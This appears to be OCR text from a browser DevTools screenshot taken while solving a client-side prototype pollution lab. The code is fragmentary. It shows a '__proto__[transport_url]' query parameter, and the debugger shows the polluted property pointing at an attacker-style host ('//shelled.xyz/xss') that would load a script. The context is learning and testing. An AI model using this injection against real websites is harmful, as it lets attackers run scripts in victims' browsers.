 Page Workspace
top
0aff003d04a6743880ba53a...
image/blog/posts
resources
css
images
js
deparam.js
searchLogger.js
labheader
?__proto__[transport_url]...
deparam.js searchLogger.js
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive: true, body: JSON.stringify(params
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 let config = {params: deparam(new URL(location).searchParams.toString())};
12 if(
13 );
15
16 }
18 if(
20 }
Object
params:
[[Prototype]]: Object
transport_url: "//shelled.xyz/xss
constructor: ƒ Object()
hasOwnProperty: ƒ hasOwnProperty(
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyI
toLocaleString: ƒ toLocaleString(
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGette
__defineSetter__: ƒ __defineSette
__lookupGetter__: ƒ __lookupGette
{} Line 12, Colu
Coverage: n/a
Debugger paused
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
searchLogger.js
let config = {param... 10
Scope
Local
this: Window
config: {params: {…}}
Global Window
Call Stack
searchLogger
searchLogger.js:12
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Console AI assistance What's new